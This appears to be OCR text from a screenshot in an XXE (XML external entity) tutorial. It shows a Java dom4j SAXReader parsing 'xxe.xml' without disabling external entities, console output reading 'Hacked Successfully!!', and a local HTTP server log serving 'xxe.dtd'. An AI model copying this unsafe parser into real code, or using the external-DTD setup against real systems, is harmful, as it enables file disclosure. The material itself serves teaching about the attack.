 public class SaxReader {
public static void main(String[] args) throws DocumentException {
File file = new File( pathname: "xxe.xml");
SAXReader saxReader = new SAXReader();
try {
Document document = saxReader.read(file);
Element root = document.getRootElement();
List<Element> childs = root.elements();
for (Element child : childs) {
String name = child.getName();
String value = child.getText();
System.out.println(name + ":" + value);
SaxReader > main()
ftpServer × SaxReader ×
"E:\Program Files\Java8\jdk1.8.0_19
to:Kobe
from:James
text:Hacked Successfully!!
进程已结束，退出代码 0
成功读取文件内容
加载外部DTD
$ python2 -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
127.0.0.1 - - [17/Feb/2020 21:56:21] "GET /xxe.dtd HTTP/1.1" 200 -